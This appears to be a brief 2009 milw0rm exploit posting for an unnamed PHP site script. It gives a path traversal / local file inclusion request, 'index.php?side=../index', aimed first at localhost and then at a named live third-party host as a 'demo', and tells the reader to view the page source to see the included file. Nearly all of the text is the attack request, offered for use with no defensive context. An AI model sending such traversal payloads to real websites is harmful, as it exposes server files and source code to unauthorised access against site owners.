
Exploit

---

http://127.0.0.1/index.php?
side=../index [ out of .php ]

Then View Source To Get A good View

Demo

----

http://www.t68.clicknet.dk/index.php?
side=../index

#############################################
# milw0rm.com [2009-06-29]

Tags:
Advisory/Source:
Link